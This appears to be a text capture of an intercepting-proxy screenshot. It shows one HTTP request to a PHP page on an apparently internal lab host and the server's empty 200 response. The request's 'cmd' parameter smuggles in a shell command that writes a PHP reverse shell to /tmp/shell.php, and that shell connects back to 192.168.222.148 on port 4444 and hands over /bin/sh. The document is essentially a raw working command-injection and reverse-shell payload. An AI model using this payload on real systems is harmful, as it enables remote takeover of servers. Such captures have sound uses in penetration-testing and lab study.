 Request
Pretty Raw Hex \n
1 GET /cv-view/4ba7a886ea914a91b7891aeae9603687.php?cmd=
echo%20%27%3C?php%20$sock=fsockopen(%22192.168.222.148%22,4444);$proc=proc_open(%22/bi
n/sh%20-i%22,array(0=%3E$sock,1=%3E$sock,2=%3E$sock),$pipes);?%3E%27%20%3E%20/tmp/shel
l.php HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 30 May 2026 19:43:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: keep-alive
7 X-Powered-By: PHP/8.5.5
8
9